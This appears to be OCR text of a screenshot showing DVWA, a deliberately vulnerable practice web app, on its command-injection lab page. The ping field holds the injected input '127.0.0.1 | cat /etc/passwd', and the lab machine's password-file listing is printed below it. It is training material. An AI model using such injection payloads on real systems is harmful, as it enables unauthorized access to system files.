 Kali Linux
Vulnerability: Command I
dvwa.local/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 | cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin